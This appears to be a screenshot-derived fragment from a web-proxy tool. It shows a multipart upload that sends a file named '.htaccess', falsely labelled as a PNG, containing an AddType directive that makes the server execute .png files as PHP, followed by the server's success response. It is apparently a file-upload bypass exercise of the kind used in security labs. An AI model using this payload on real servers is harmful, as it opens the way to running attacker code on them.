 16 -----------------------------143149044521131072983488279675
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/png
19
20 AddType application/x-httpd-php .png
21 -----------------------------143149044521131072983488279675
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 -----------------------------143149044521131072983488279675--
26
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Warning: mkdir(): File exists in /var/www/html/upload.php on line 23
/var/www/html/upload/12142c1077e8d97107fb79a12c949198/.htaccess succesfully uploaded!